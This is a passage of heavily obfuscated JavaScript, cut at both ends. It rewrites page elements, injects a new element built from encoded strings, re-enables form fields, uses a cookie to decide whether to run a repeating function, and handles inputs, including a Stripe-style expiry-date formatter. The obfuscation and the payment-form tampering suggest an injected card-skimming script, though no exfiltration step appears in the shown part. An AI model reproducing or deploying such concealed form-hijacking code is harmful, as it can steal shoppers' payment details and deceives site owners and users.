1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return _0x171e24==_0x2aeb02;},_0x4bf01e[_0x1c1b54(-0x222,-0x40,0x1f8,-0x226,0x1d0)]=_0x4ed2de(-0x15a,0x258,-0x103,0xa6,-0x16)+_0x1c1b54(-0xf5,-0x288,-0x37c,-0x276,-0x7d)+_0x1c1b54(-0x4be,-0x288,-0x305,-0x2f3,-0x1af)+_0x30662d(0x11,0x295,0x23d,0x3bd,0x353),_0x4bf01e[_0x30662d(-0x13f,0x47,0x10b,0x30c,0x11)]=function(_0x372f73,_0x10c265){return _0x372f73==_0x10c265;},_0x4bf01e[_0x426e82(0x588,0x746,0x658,0x5e4,0x5b5)]=_0x30662d(0x5a2,0x363,0x350,0x2e4,0x4ae);function _0x426e82(_0x11e56f,_0x34343a,_0x3f3da2,_0x3404ee,_0x4b1305){return _0x45a882(_0x34343a,_0x11e56f- -0x12,_0x3f3da2-0x5c,_0x3404ee-0x1aa,_0x4b1305-0x18b);}function _0x4bb98d(_0x265ac7,_0x24fae8,_0x3aee4f,_0x48a6ab,_0x2a3d76){return _0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var 